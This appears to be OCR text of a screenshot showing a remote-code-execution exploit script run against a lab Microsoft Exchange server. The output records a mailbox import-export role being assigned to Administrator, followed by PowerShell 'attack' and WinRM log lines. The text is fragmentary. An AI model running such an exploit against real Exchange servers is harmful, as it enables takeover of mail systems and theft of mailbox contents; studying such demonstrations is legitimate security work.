 Outlook
C:\Windows\system32\cmd.exe - python  rce.py ex01.orange.local administrator@orange.local
不安全 ex01.o
CustomRecipientWriteScope :
CustomConfigWriteScope :
RecipientReadScope : Organization
ConfigReadScope : OrganizationConfig
RecipientWriteScope : Organization
ConfigWriteScope : OrganizationConfig
Enabled : True
RoleAssigneeName : Administrator
IsValid : True
ExchangeVersion : 0.11 (14.0.550.0)
Name : Mailbox Import Export-Administrator
DistinguishedName : CN=Mailbox Import Export-Administrator,CN=Role Assignments,CN=RBAC,CN=First Organization
,CN=Microsoft Exchange,CN=Services,CN=Configuration,DC=orange,DC=local
Guid : f2ac177d-7a16-4980-a212-f9682e7c25b8
ObjectCategory : orange.local/Configuration/Schema/ms-Exch-Role-Assignment
ObjectClass : {top, msExchRoleAssignment}
WhenChanged : 2021/6/14 下午 05:44:11
WhenCreated : 2021/6/14 下午 05:44:11
WhenChangedUTC : 2021/6/14 上午 09:44:11
WhenCreatedUTC : 2021/6/14 上午 09:44:11
OrganizationId :
Id : Mailbox Import Export-Administrator
OriginatingServer : dc.orange.local
ObjectState : Unchanged
[*] Attack PowerShell [export]
[-] WinRM action: Create
127.0.0.1 - - [14/Jun/2021 17:44:15] "POST /PowerShell?PSVersion=5.1.19041.1023 HTTP/1.1" 200 -
[-] WinRM action: Receive
127.0.0.1 - - [14/Jun/2021 17:44:15] "POST /PowerShell?PSVersion=5.1.19041.1023 HTTP/1.1" 200 -
[-] WinRM action: Receive
127.0.0.1 - - [14/Jun/2021 17:44:16] "POST /PowerShell?PSVersion=5.1.19041.1023 HTTP/1.1" 200 -
[-] WinRM action: Receive
O
TM